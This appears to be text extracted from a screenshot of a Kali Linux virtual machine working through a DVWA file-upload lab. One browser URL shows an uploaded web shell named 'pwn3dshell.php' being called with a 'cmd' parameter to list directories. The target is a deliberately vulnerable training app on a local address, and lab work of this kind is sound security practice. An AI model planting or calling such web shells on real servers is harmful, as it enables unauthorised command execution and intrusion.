 Kali [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications Places Firefox ESR Aug 29 08:25
192.168.1.3/dvwa/hackable/u DVWA File Upload – Soluz
192.168.1.3/dvwa/hackable/uploads/pwn3dshell.php?cmd=ls../
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec